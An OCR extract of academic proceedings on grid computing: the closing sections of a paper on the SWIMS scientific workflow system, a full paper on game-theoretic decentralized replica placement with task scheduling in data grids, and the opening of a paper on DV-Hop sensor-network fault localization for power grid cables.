order to make it more clear how all these remote resources work together, we present a simplified sequence diagram for *SWIMS* usage in Fig. 5. As noted from the figure, all our *WMS* resources except the *NMR* are constructed only when it is needed and destroyed after the job completion so as to reduce our system load over the underling grid node. To simplify the sequence diagram, we have used the symbol over the *NMR* and *"Remote DMR"* to indicate a loop. The Service Catalog needs to contact the *NMR* for every available node to retrieve its instantaneous load while the *TR* should download its inputs from different *DMRs*.

III. Related Work

In spite of understanding the scientific workflow management lifecycle and identifying the challenges and missing requirements in its different stages, we have practically evaluated a set of *SWfMSs* selected from different categories [2][3]. We have selected systems dedicated to specific Grid infrastructures (e.g. K-wf Grid [5], and Unicore [6]). Other systems were directed to special domains, for example Taverna [7] which is used for Bio-Informatics and Kepler [8] which was dedicated in the beginning for statistical analysis. Askalon [9] has been considered as an example of systems based on service-oriented architecture. Swift [10] is another system which offers a scripting language and provides a virtual data system. Other interesting *SWfMSs* which have been also inspected are Pegasus [11] and Triana [12].

[8]http://www.w3.org/TR/xslt

Some of the discussed missing features have already been partially considered by the evaluated systems. First, Askalon, K-wf Grid and Pegasus have applied the idea of abstract workflows trying to hide unnecessary complexities from its users. Nevertheless, Askalon and K-wf Grid have used UML and Petri-nets respectively to represent their abstract workflows which are computer terminologies complex to be understood by non-IT experts. Pegasus uses an XML-based abstract language and provides a visual workbench which looks very similar to *SWIMS* one; nonetheless, there is no link between Pegasus workbench and available jobs in its underlying Cyberinfrastructure. The user in Pegasus must know exactly the name of the application and its expected inputs and outputs which is not required in *SWIMS*. In *SWIMS*, the abstract templates, retrieved from the Service Catalog, contain such information which helps the system to guide the user during the construction process. Second, decentralized execution of workflows is supported by Triana, where sub-workflows can be distributed as P2PS services [13] to other Triana services. Nevertheless, the workflow management remains centralized and load balancing is not considered. Finally, data caching concept shows up only in few number of Kepler's actors. To sum up, *SWIMS* has novel features comparing to other *SWfMS*: i) distributed execution and management of workflows, ii) diminution of communication traffic through reference-based data movement and code movement, iii) full control over long running remote services, iv) dynamic data transformation, v) support for smart re-run through data caching, vi) distributed fault handling and load balancing, vii) ease of use, and viii) extensive sharing of scientific workflows and capabilities for re-running and re-using them.

IV. Conclusion and Future Work

Several *SWfMS* have already been developed trying to provide an efficient workflow management environment. However, they still lack some key features in every stage of the workflow management lifecycle. In this paper we have outlined scientific workflow management in *SWIMS* environment which tries to accommodate these missing features. *SWIMS* tries to shield its users from technical complexities by providing a visual workbench which allows scientists to construct a scientific workflow from a set of abstract activities. During the construction process, scientists don't have to bother themselves regarding the data heterogeneity as the environment provides a semi-automatic approach for data conversion between communicating activities. In favor of providing fully distributed management of workflows and increasing the overall system reliability, *SWIMS* deploys several *SR* and *TR* instances. In addition, this leads to full control over remote services which are executed through the local *TR* instance deployed on the service's node and distributed fault handling and load balancing by encountering the local *SR* instances. Data is moved in *SWIMS* according to the peer-to-peer paradigm using data references. However, having full control over grid nodes through our deployed *WMS* encouraged us to think about a better approach to reduce data transfer such as "Code Movement", in which we have tried to clone the service itself rather than the data. What's more, *SWIMS* tries to enrich scientists work by allowing them to share and re-use other scientists' experiments through storing workflows and their associated provenance information on a global Catalog. Besides, scientists can deploy their workflows as standalone services so that they can be used as atomic activities within new workflows. Last but not least, data caching and checkpointing provide support for smart re-run where only modified tasks will be actually re-executed.

There are still some open issues with respect to *SWIMS* environment. Currently, the "Code Movement" is limited to GRIA services; we envision extending its functionality to support other types of services. Furthermore, the *DMR* performance needs to be evaluated with the Sedna XML database which seems to provide better performance than eXist according to the evaluation in [14]. The implementation of the visual workbench is now in early stages. We intent adding extra features: we plan to group the abstract activities into meaningful categories according to its semantic information, to allow users to convert not only the whole workflow but also a selected portion of it into a service, and to support the conversion from our generic abstract workflow language into other languages(e.g. DAX for Pegasus). Last but not least, we need to perform an intensive evaluation for the whole system performance against other *SWfMSs*.

References

[1] A. Tsalgatidou *et al.*, "Developing scientific workflows from heterogeneous services," *SIGMOD Rec.*, vol. 35, no. 2, pp. 22–28, 2006.

[2] S. Shumilov *et al.*, "Distributed scientific workflow management for data-intensive applications," *12th IEEE International Workshop on Future Trends of Distributed Computing Systems (FTDC2008)*, 2008.

[3] M. El-Gayyar *et al.*, "New execution paradigm for data-intensive scientific workflows," in *SERVICES '09: Proceedings of the 2009 Congress on Services - I*, Washington, DC, USA, 2009, pp. 334–339.

[4] Y. Leng *et al.*, "Semantically enriched integration system for heterogeneous web services," *IADIS International Conference WWW/Internet 2009*, pp. 51–59, 2009.

[5] M. Bubak *et al.*, "K-wfgrid - the knowledge-based workflow system for grid applications," *Proceedings of CGW'06*, vol. II, pp. 74–81, 2007.

[6] A. Streit, "Unicore: Getting to the heart of grid technologies," *eStrategies — Projects,*, vol. 9, pp. 8–9, 2009.

[7] T. Oinn *et al.*, "Taverna: lessons in creating a workflow environment for the life sciences," *Concurr. Comput. : Pract. Exper.*, vol. 18, no. 10, pp. 1067–1100, 2006.

[8] B. Ludäscher *et al.*, "Scientific workflow management and the kepler system," *Concurr. Comput. : Pract. Exper.*, vol. 18, no. 10, pp. 1039–1065, 2006.

[9] T. Fahringer *et al.*, "Askalon: A grid application development and computing environment," in *Proceedings of the 6th IEEE/ACM International Workshop on Grid Computing*, 2005, pp. 122–131.

[10] Y. Zaho *et al.*, "Swift: Fast, reliable, loosely coupled parallel computation," *IEEE Workshop on Scientific Workflow (SWF07)*, 2007.

[11] E. Deelman *et al.*, "Pegasus: a framework for mapping complex scientific workflows onto distributed systems," *Scientific Programming Journal*, pp. 219–237, 2005.

[12] I. Taylor *et al.*, "The triana workflow environment: Architecture and applications," in *Workflows for e-Science*. Springer, New York, 2007, pp. 320–339.

[13] I. Wang, "P2PS (Peer-to-Peer Simplified)," in *Proceedings of 13th Annual Mardi Gras Conference - Frontiers of Grid Applications and Technologies*, 2005, pp. 54–59.

[14] D. Hall, "An xml-based database of molecular pathways," Master's thesis, Linkoepings Universitet, June 2005.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Decentralized Integration of Task scheduling with Replica Placement

Kan Yi, Heng Wang, Feng Ding
National Key Lab of Science and Technology on C4ISR
CETC, the 28th Institute
Nanjing, Jiangsu, China
Email:yikancn@gmail.com

***Abstract*—Data Grid integrates graphically distributed resources for solving data sensitive scientific applications. The main issues in data grid are task scheduling and data management. As data grid spans multiple organization areas, it makes centralized resource management difficult. Therefore, it is necessary to study decentralized resource management. In this paper, a decentralized architecture of integration of task scheduling with replication placement is put forward in advance. Based on this architecture, a game theory based decentralized replication placement model and related algorithm, best-reply algorithm, were proposed. At last, four compositions of task scheduling and replica placement algorithms were compared by simulations in terms of average job completion time and average network load. The result shows that although the integration of decentralized online task scheduling algorithm with best-reply algorithm, against centralized integration algorithms, is a little worse in average job completion time, its average network load changes a little and it can be substituted for the centralized integration algorithms whatever the size of disk space of storage resources is.**

Data grid; Decentralized Integration Architecture; Replica Placement; Nash Equilibrium

I. INTRODUCTION

Data Grid[1] is a parallel, distributed and wide-area platform for accessing and analyzing massive data sets. Tasks in data grid, compared with computing-sensitive tasks in computing grid, not only require high-performance computing but also high-speed data transmission. Therefore, data required by a task should be dynamically adjusted to be located closer to the computing resource by a replica placement manager, which allows shortening data access latency and task executing cost.

Tasks in data grid are both computing-sensitive and data-sensitive. To this kind of tasks, both task cost in computing resources and data access latency from storage resources should be taken into account in the process of task scheduling. In papers[2-4], the input data transmission latency from users was plus into the algorithms to estimate the cost of executing computing-sensitive tasks, but they ignore the issues that the data access from remote storage resources. In papers[5-7], according to the size and the locations of data required by tasks, the process of task scheduling is data-driven, but the data considered in these processes is only fixed in some storage resources. Papers[8-10] proposed centralized architecture and algorithms of integration of task scheduling with replica placement, and apart from considering bandwidth and replica locations in the process of task scheduling, these algorithms introduce centralized replica management and replica placement strategies to create a new replica of a hot data dynamically. The centralized replica placement strategies make data closer to the computing resources for accelerating task execution. Although to the small and simple data grid, the centralized integration architecture is simple and useful, it easily leads to scalability and load balancing problems. Therefore, it is critical to study decentralized integration architecture and corresponding algorithms of task scheduling and replica placement.

For one thing, this paper proposed a three-tier data grid logical view. From this view, a decentralized architecture of integration of task scheduling with replica placement was put forward. Then we focused on decentralized online task scheduling algorithm and Nash equilibrium based decentralized replica placement strategy based on this decentralized integration architecture. In the end, the integrated strategy's effectiveness was verified by simulations.

II. DECENTRALIZED ARCHITECTURE OF INTEGRATION OF TASK SCHEDULING WITH REPLICA PLACEMENT

Analogous to the three-tier view of J2EE, the logic view of data grid can be divided into three layers, as shown in Figure 1, where users in the user layer are the task initiators, resources in the computational resource layer are the application logic actors, while resources in the storage resource layer are the data manager. Although the logic view of data grid is layered, the physical locations of these two kinds of resources may be overlapped.



Figure 1 three tier logic view in data grid

The research area of computing grid in Fig. 1 corresponds to the second layer. Application logic scheduled by a task scheduler will be executed transparently in high-performance computational resources. If an application requires data files, the storage resources in the third layer will provide those files and the abilities of reliability, consistency, etc. Data grid can provide high-performance computing capacity and massive storage capacity together by integrating resources in the second layer and third layer, which can even support applications across several research areas.

According to the above view, the decentralized architecture of integration of task scheduling with replica placement is shown in Figure 2. There are multiple task schedulers in user layer receiving task submissions, and each scheduler is responsible for the tasks submitted from

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.74

an autonomous domain or a virtual organization. Multiple task schedulers can solve problems like single point of failure and poor scalability in a centralized task scheduler. When one of the schedulers is overload, new task scheduler can be connected into the system to receive more task submissions.



Figure 2 decentralized architecture of integration of task scheduling with replica placement

A task in data grid will be run in a computing resource, which lies in the computing resource layer in the logic view. A local task scheduler in the computing resource is responsible for schedule the task by a local task scheduling algorithm. If the task contains data requests from remote storage resources, the data should be prepared by a local data manager in the computing resource before the local task scheduler schedules the task. If the data does not exist in the local caches of the computing resource, the local data manager will broadcast the data access requests to all storage resources and the data access will proceed in the storage resource with the maximum bandwidth.

A storage resource lying in the storage resource layer in the logic view is responsible for receiving data requires from computing resources or other storage resources and transferring data. A data manager in the storage resource processes the data access requests and answers the requests to the requestors. In addition, the replica placement manager performs replica placement and data replacement strategies by data access times.

III. ONLINE-MODE TASK SCHEDULING ALGORITHM

There are two modes to schedule tasks, online-mode task scheduling and batch-mode task scheduling[11]. If batch-mode task scheduling is applied, it needs accurate estimate of task completion time to promote the effect on the schedule. However, as the bandwidth in data grid changes very fast, data transmission time is hard to estimate. In addition, because a task scheduler is only responsible for part of task scheduling requests in a visual organization, it can be assumed that the number of task scheduling requests received by a task scheduler at a time is small. Online-mode task scheduling algorithm can schedule each new arrival task immediately by the current grid performance and data locations. Therefore, Online-mode task scheduling algorithm is enough to meet the demand on performance in data grid.

The objective of the online-mode task scheduling algorithm in data grid is: to each new arrival task t_i, the algorithm schedules the task to the computing resource in which the task runs as fast as it can. The formal description is given: $\forall m_j \in M, Min(C_{ij})$, where C_{ij} denotes the completion time of task t_i run in the computing resource m_j. The completion time C_{ij} is the summary of the task execution time e_{ij} and the task waiting time r_j in the computing resource m_j. Moreover, the task execution time $e_{ij} = cpu_{ij} + net_{ij}$, where cpu_{ij} is the cost that the computing units execute the instructions of t_i and $net_{ij} = \sum_{f_k \in F_{t_i}} \frac{|f_k|}{\Delta_{kj}}$, it is the cost that the computing resource prepares data files for the task t_i, where file f_k is a data file in file set F_{t_k}, F_{t_k} denotes the request data set of the task, $|f_k|$ is the size of the file, and Δ_{kj} is the average bandwidth for the resource m_j to download the data f_k. Especially, if the data f_k is stored in the computing resource m_j, then $net_{ij} = 0$. The task waiting time r_j denotes the waiting time before the task run in the computing resource m_j, and $r_j = \sum_{x \in watingQueue(j)} C_{xj}$.

IV. NASH EQUILIBRIUM BASED REPLICA PLACEMENT MODEL

The replica placement manager in each storage resource is responsible for determining when to trigger the replica placement strategy and which data will be replicated in the local disk. For the former question, as a data manager in a computing resource broadcasts the data requests, each replica placement manger can count times of requests within a period to get the request frequency of each data. The data with the highest request frequency, often called a hot file, is the candidate to be replicated. Moreover, if a replica placement manager observes the following two conditions are met at the same time, it will start the replica placement procedure:

1) The candidate to be replicated does not exist in the storage resource;
2) The frequency of the candidate surpasses a threshold.

For the latter question above, it may be solved partially by game theory[12]. Game theory is usually used to solve such problem that multiple competitors compete for one or more resources. Actually, the decentralized replica placement can be described as a game that all the storage resources compete with each other for replicating one hot file. We take two storage resources s_1, s_2 competition for one hot file as an example. The regular form of the game is show as figure 3.

s_2 \ s_1	0	1
0	(40,50)	(40,30)
1	(55,50)	(55,30)

Figure 3 regular form of 2-game

The strategy space of each storage resource is $\{0,1\}$, where one denotes replication action and zero denotes no action. The benefit of each action composition is assumed to be the value in brackets. This game can be solved by strict discounting poor strategy. If s_1 selects zero and

s_2 select one, the game can come to the Nash equilibrium. If the number of the game participants expands to m, Nash equilibrium of the m storage resources can be defined. It is assumed that:

1) The storage resource set $S = \{s_1, s_2, \cdots, s_m\}$ is the set of the game participants, and the strategy space of each participant is $\{0,1\}$, where one denotes replication action and zero denotes no action;

2) The computing resource set is $M = \{m_1, m_2, \cdots, m_n\}$;

3) The data set in the data grid is $F = \{f_1, f_2, \cdots, f_h\}$;

4) The data f_k state in the storage resource s_i is $r_{ik} \in \{0,1\}$.

Definition 1: The data replication Nash equilibrium

The standard game form of m storage resource to compete for replicating the data f_k is $G = \{s_1, \cdots, s_m; u_1, \cdots u_m\}$. If the strategy composition $\{r^*_{1k}, \cdots r^*_{mk}\}$ meets the condition that for each storage resource s_i, r^*_{ik} is the optimal reactive strategy against the other data replication strategies $\{r^*_{1k}, \cdots, r^*_{i-1k}, r^*_{i+1k}, \cdots r^*_{mk}\}$, the strategy composition can be claimed to archive the Nash equilibrium of the game. Namely, the condition of the Nash equilibrium is given by:

$$u_i(r^*_{1k}, \cdots, r^*_{i-1k}, r^*_{ik}, r^*_{i+1k}, \cdots r^*_{mk}) \geq u_i(r^*_{1k}, \cdots, r^*_{i-1k}, r_{ik}, r^*_{i+1k}, \cdots r^*_{mk}) \quad (1)$$

In the definition above, the benefit function u_i is uncertain. Generally, the goal of a resource is to obtain the highest resource utilization, so each storage resource hopes that computing resources access data from the storage resource itself as much as possible. It is assumed that the probability of the computing resource m_i access data f_k from the storage resource s_j is as follows:

$$p_{f_k}(m_i) = \frac{l_{ij}}{\sum_{x=1}^{n} l_{xj}} \quad (2)$$

Where l_{ij} denotes the bandwidth between the computing resource m_i and the storage resource s_j. The average latency of access data f_k from the storage resource s_j is the expectation of the above probability.

$$\delta_{f_k}(j) = \sum_{i=1}^{n} p_{f_k}(m_i) \frac{|f_k|}{l_{ij}} \quad (3)$$

According to the definition of average access latency, the less latency that computing resources access data f_k from a storage resource is, the more the probability that computing resources select the storage resource to access data f_k is. In general, as the higher a benefit of a strategy in a game is, the better the strategy is, the equation $|f_k|/l_{ij}$ in the equation (3) is inversed, and the average access latency can be redefined as $\delta_{f_k}(j) = \sum_{i=1}^{n} p_{f_k}(m_i) \frac{l_{ij}}{|f_k|}$.

Suppose $R_j = \{r_{j1}, r_{j2}, \cdots r_{jk}, \cdots, r_{jh}\}$ denotes the data state of the storage resource s_j, and $r_{jl} = 1$ denotes data f_l has been stored in the storage resource s_j. As the benefit of the storage resource s_j is only related to its data state R_j, the benefit function u_j can be defined as:

$$u_j(r_{1k}, \cdots, r_{j-1k}, r_{jk}, r_{j+1k}, \cdots r_{mk}) = u_j(R_j) = \sum_{k \in F} r_{jk} \delta_{f_k}(j), r_{jk} \in R_j \quad (4)$$

According to Nash's theorem, if the number of participants in a game is finite, the game has at least one pure Nash equilibrium and it may contain mixed strategy equilibrium. For m participants and m is greater than two, to find Nash equilibrium is no longer a linear complexity[13].

V. BEST-REPLY ALGORITHM

As the limitation of the disk space of each storage resource, before replicating a hot file, a storage resource will check if the disk space of the storage resource is full. If the disk space of the storage resource is full and the replica placement manager has made a decision on replicating the hot file, a data replacement algorithm, like LRU, should be carried out. According to the equation (4), it is obvious that if the disk space of each storage resource is infinite, the storage resource can get the biggest benefit by replicating all data. However, the disk space of a storage resource is limited, so replicating a new data should meet the following condition:

$$\sum_{k=1}^{h} r_{jk} |f_k| <= |s_j|, \text{where } r_{jk} = \{0,1\}, r_{jk} \in R_j \quad (5)$$

Therefore, if the condition $|s_j| - \sum_{l=1}^{h} r_{jl} |f_l| < |f_k|$ is true and the data f_k is the candidate to be replicated in the storage resource s_j, the replica placement manger of the storage resource has to delete some data by least recently used (LRU) algorithm until there is enough disk space to store the data f_k, and let F_j be the data set of the storage resource s_j and F'_j be the deleted data set. After the data file f_k has been replicated into the storage resource s_j, the data state in the storage resource s_j will change from R_j to R'_j.

$$R'_j = \begin{cases} r'_{jk} = 1; \\ r'_{jl} = 0 & f_l \in F'_j \\ r'_{jl} = r_{jl} & f_l \in F_j - F'_j \end{cases} \quad (6)$$

Before replicating a hot data, a replica placement manger should calculate the benefits of the storage resource before and after the replication. If the benefit before the replication is greater than after the replication, then the replication action can be performed otherwise no action happens. This strategy is called best-reply algorithm, because each storage resource decides on data replication based on the storage resource's benefit by itself. It can be proved that if each storage resource adopts the best-reply algorithm, the strategy composition is the Nash equilibrium of the game defined by definition 1.

Proof: For m storage resources $\{s_1, \cdots, s_i, \cdots, s_m\}$,

suppose the set of each storage resource data state is $\{R_1,\cdots,R_i,\cdots,R_m\}$. If the data f_k is replicated and some data may be deleted, the set will change to $\{R'_1,\cdots,R'_i,\cdots,R'_m\}$. According to the best-reply algorithm, the following equation is established:

$$u_i(R*_i) = Max(u_i(R_i), u_i(R'_i)) \quad (7)$$

So $u_i(R*_i) \geq u_i(R_i), u_i(R*_i) \geq u_i(R'_i)$. In addition, as $u_i(r_{1k},\cdots,r_{i-1k},r_{ik},r_{i+1k},\cdots r_{mk}) = u_i(R_i)$ according to equation (4), the Nash equilibrium condition shown as equation (1) can be met.

End.

The replica placement manager of each storage resource runs the best-reply algorithm to determine whether to replicate a new data. The algorithm description is shown as the following table. The procedure from line (2) to (6) counts the times of data access and calculates the data access frequency, and according to the frequency, it chooses a hot file, such as data f_k; the procedure from line (7) to line (10) reset the state of the storage resource R_j; line (11) calculates the benefit of the storage resource by the current data state; the procedure from line (13) to line (20) calculates the benefit again by the data state R'_j; the procedure from line (21) to line (24) is to perform replication and data replacement processes if the benefit of the storage resource after the replication is increased.

Best-Reply algorithm in the storage resource s_j

Procedure Best-Reply()
(1)**while** true
(2) **For** each f_l
(3) File set F_j ←statistic accessing frequency of data f_l;
(4) sort(F_j);
(5) **endFor**
(6) $f_k \leftarrow$ the head of Set F_j;
(7) **For** each f_l
(8) **If** f_l exist in the storage resource s_j, then $r_{jl} \leftarrow 1$ **else** $r_{jl} \leftarrow 0$;
(9) Set $R_j \leftarrow r_{jl}$;
(10) **endFor**
(11) olduj←calculate u_j according to equation(4)with parameter R_j;
(12) **If** f_k does not exist in storage resource s_j
(13) $R'_j \leftarrow R_j$;
(14) $r'_{jk} \leftarrow 1$;
(15) **While** $\sum_{l=1}^{h} r_{jl} \mid f_l \mid <\mid s_j \mid$
(16) $x \leftarrow$ the tail of Set F_j
(17) $r'_{jx} \leftarrow 0$;
(18) Set $F'_j \leftarrow f_x$;
(19) **endWhile**
(20) newuj←calculate u_j according to equation(4)with the parameter R'_j;
(21) **if** newuj>olduj
(22) replicate d_k;
(23) delete all data in set F'_j;
(24) **endIf**
(25) **endIf**
(26)**endWhile**
(27)**End Procedure.**

VI. SIMULATION

A. Simulation environment

To verify the impact on the performance of data grid by adopting the decentralized integration architecture and algorithms, we simulated the follow algorithm compositions：1) OTS :Only online-mode task scheduling algorithm, but no replica placement algorithm is used;2) OTS + CDR :Centralized algorithm of integration of online task scheduling with replica placement [10];3) OTS + AR : Decentralized algorithm of integration of Online-mode task scheduling with always replica placement;4) OTS + BR : Decentralized algorithm of integration of Online-mode task scheduling with best-reply algorithm.

For this purpose, A grid job scheduling simulation platform, briefly GJSSP, is designed and implemented by us. The platform is based on GridSim, but it is easier to use. It can visualize creating, modifying and saving a grid simulation environment, and its build-in user system, task scheduling system and replica management system make researchers pay more attention to algorithm itself.



Figure 4 simulated grid environment in GJSSP

A simulated grid environment, shown as Fig. 4, is visualized by GJSSP. There are three graphical components in GJSSP, a green circle representing a resource, a blue rectangle representing a router and a yellow line representing a link. Each component can be dragged to any position and its information can be edited by right-click on the component. If the information of each component has been set, to click the “generator” button in the toolbar will generate several configuration files. GJSSP can parse these files to create objects used by GridSim toolkit. Therefore, it is easy for us to change the simulated grid environment we have configured. Four steps would be done: reload a grid environment, modify the information of components, save the grid environment, and generate all configuration files.

After a grid environment has been set up, three simulated systems should be established, that is a user system which simulates user actions, a scheduler system which simulates task scheduling procedure and replica placement system which simulates replica placement procedure. During our experiments, we created three scheduler systems performing online-mode task scheduling algorithm for dealing with three task groups generated by three user systems and created a replica placement system for each storage resource. Each task group contains 500 tasks and obeys the exponential

probability distribution with the mean arrival interval 60s. Each task cost average 120s in the computing resource with the rate 500MPIS and accesses average 5 data files. The access frequency of each data obeys the ZipF probability distribution with the parameter 0.85. There are total 100 data files in the simulation environment, and each size of data obeys mean probability distribution with the mean value 1000M.

B. Simulation result

According to experience, the whole disk space of all computing resources has great impact on the performance of data grid. Thereby, Let λ denotes the proportion of the size of all data files to the disk space of all computing resources. We simulate the algorithms in cases of λ= 1/10 and λ= 1/100 respectively. The results are shown in fig. 5 and fig. 6.



Figure 5 average job completion time of the three algorithms

Fig. 5 illustrates that OTS algorithm make tasks cost more time than other algorithms whatever the λ is, because all tasks scheduled by OTS access data files from only a few storage resources. If λ=1/100, job average completion time by OTS+AR is the least for all tasks can access their data as fast as possible, but if λ=1/10, namely the whole disk space of all the storage resource becomes small against the size of the all data, then always replication strategy is reverse effect on shortening the job average completion time. In addition, compared to OTS+CDR algorithm, OTS+BR algorithm makes the job average completion time increase. The reason is that CDR algorithm can obtain the parameters of performance in the simulation environment quickly and correctly and it can optimize the locations of data replicas better than BR algorithm from the global view.



Figure 6 average network loads of the three algorithms

The smaller and stabler the average network load is, the better the related algorithm is. As shown in fig.6, if λ=1/100, the average network load by OTS algorithm is high and unstable with the decreasing trend towards zero, but it seems better by OTS+CDR and OTS+BR algorithms. The average network load by OTS+AR algorithm is low but is unstable. If λ=1/10, the average network load by OTS algorithm changes a little, but it changes very high by OTS+AR algorithm. It seems not sensitive to the size of whole disk space of the storage resource by OTS+CDR or OTS+BR algorithm. Therefore, OTS+BR algorithm can be substituted for OTS+CDR algorithm and the average network load increases little.

VII. CONCLUSION

This paper proposed a three-tier decentralized architecture of integration of task scheduling with replica placement. Based on the architecture, a decentralized online-mode task scheduling algorithm and Nash equilibrium based replica placement algorithm are put forward respectively. We simulated the algorithm composition with other three algorithm compositions on the ground of centralized architecture in the terms of average job completion time and average network load. The result shows that 1) online-mode task scheduling algorithm without any replica placement strategy presents the highest average job completion time and unstable network load and it can not meet the performance requirements in data grid; 2) though OTS+AR has the lowest average job completion time and network load, it is sensitive to the size of the disk space of whole storage resources;3) the effect of OTS+BR, against OTS+CDR, is a little worse in average job completion time, but its average network load changes little and its scalability is better, therefore OTS+BR algorithm can be substitute for OTS+CDR algorithm.

REFERENCE

[1]Srikumar, Venugopal, Buyya Rajkumar,Ramamohanarao Kotagiri.A taxonomy of Data Grids for distributed data sharing, management, and processing[J].ACM Computing Surveys,2006,38(1): 3.

[2]O. Beaumont, L. Carter, J. Ferrante，A. Legrand, and Y. Robert.Bandwidth-centric allocation of independent tasks on heterogeneous platforms[**A**].International Parallel and Distributed Processing Symposium[C].Marriott Marina, Fort Lauderdale, Florida:IEEE Computer Society,2002, 79-88.

[3]Lars-Olof Burchard, Hans-Ulrich Heiss, Cesar A. F. De Rose.Performance Issues of Bandwidth Reservations for Grid Computing[**A**].15th Symposium on Computer Architecture and High Performance Computing (SBAC-PAD'03)[C].Sao Paulo, Brazil.:IEEE Computer Society,2003, 82-91.

[4]Ji Yi-mu, Wang Ru-chuan. Study on PSO algorithm in solving grid task scheduling [J].Journal of communication.2007,28(10): 60-67.

[5]Sivaramakrishnan Narayanan, Tahsin Kurc, Umit Catalyurek,Joel Saltz.database support for data-driven scientific applications in the grid[[J].Parallel Processing Letters,2003,13(2): 245 - 271.

[6]Le, H. Coddington, P. Wendelborn, A. L. .A Data-Aware Resource Broker for Data Grid[J].lecture notes in computer science,2004,32(22): 73-82.

[7]Kosar, T.A new paradigm in data intensive computing: Stork and the data-aware schedulers[J].Challenges of Large Applications in Distributed Environments,2006,25(4): 5-12.

[8]Nhan Nguyen Dang, Sang Boem Lim.Combination of Replication and Scheduling in Data Grids[J].IJCSNS International Journal of Computer Science and Network Security,2007,7(3): 304-308.

[9]Chakrabarti, Anirban,Shubhashis Sengupta.Scalable and Distributed Mechanisms for Integrated Scheduling and Replication in Data Grids[J].Distributed Computing and Networking,2008: 227-238.

[10]Nhan Nguyen, Dang, Hwang Soonwook,Lim Sang Boem.Improvement of Data Grid's Performance by Combining Job Scheduling with Dynamic Replication Strategy[**A**].Grid and Cooperative Computing, 2007. GCC 2007. Sixth International Conference on[C].2007, 513-520.

[11]Maheswaram, M., Ali, S., Siegel, H.J., Hengsen, D., Freund, R.Dynamic Matching and Scheduling of a Class of Independent Tasks onto Heterogeneous Computing Systems[**A**].8th Heterogeneous Computing Workshop (HCW'99)[C].1999.

[12]Osborne M. and A. Rubinstein. A course in game theory [M].Massacusetts Boston:MIT press,1999..

[13]Constantinos Daskalakis, Paul W. Goldberg, Christos H. Papadimitriou.The Complexity of Computing a Nash Equilibrium[**A**].Proceedings of STOC (2006)[C].Seattle, WA, USA:ACM New York, NY, USA,2005, 89-97.

An improved DV_HOP Algorithm used to Failure Localization on Power Grid Cables

Jiagen Du
Department of Computer Science
Wuhan University of Technology
Wuhan, Hubei 430063 P.R.China
dugen2005@163.com

Xin Yan
Department of Computer Science
Wuhan University of Technology
Wuhan, Hubei 430063 P.R.China
yanxin@whut.edu.cn

Abstract: This paper briefly describes the characteristics of wireless sensor networks(WSN) and introduces it into the power grid. WSN can dynamically monitor malfunctions on power grid cables. This is the significance of the article. We make some improvements on the DV Hop algorithm in WSN and propose a feasible method of failure localization which can be applied on power grid cables.
Key words: power grid cables localization ;WSN ;DV_HOP;

I . INTRODUCTION

As the national basic industries, the power industry related to human's livelihood closely. It has very profound impact on the industrial and agricultural production, and our daily life. If something goes wrong in grid system, It brings much inconvenience to work, The severe cases is that it triggers a chain reaction, leading to paralysis of the entire power grid and casualties.

However when a fault has occurred somewhere in the tradition power grid, fault location was carried out by means of people walking several kilometers or even more than 10 kilometers along the transmission lines paragraph by paragraph. This method is time consuming and labor_intensive often difficult to find the point of failure. With the integration of sensor technology maturity and a decline in the cost of sensor nodes, the concept WSN in the application of power grid is widely noted [1-3]. Base on the analysis of location requirements in grid position, in view of DV Hop's disadvantages that its HopSize accuracy is too low. We have thus made some improvements to make HopSize to a constant value, And proposed an ingeniously feasible grid fault location.

II. ABOUT WSN

A. WSN Definition and Features

WSN integrates sensor technology, information processing technology and network communication technology into one. It is mainly composed of a large number of tiny sensor nodes arranged in the monitoring area, forming a multi_hops self_organizing network through wireless communication.

Its aim is to collaborate in perception, acquisition and processing of the object information in the network coverage area.

Most prominent feature of WSN is that the network does not rely on pre-established infrastructure. It can automatically form a network at any time, anywhere, in order to complete the node information exchange. Specifically, that is to say the calculation of network routing, network formation of the temporary structures does not require external involvement. It can be self_organize and self_adjust according the circumstance.

Nodes in WSN use its wireless transceiver devices to exchange information with his neighbor nodes. When the nodes are not within the communication scope of each other, It needs the help of other intermediate nodes to achieve multi-hop communications by a relay way. When intermediate relay nodes assist other nodes to implement communication, it receives the data packets sent by first node, then delivers them to the next node. This process can be explained in Figure 1



Fig.1 A wireless link

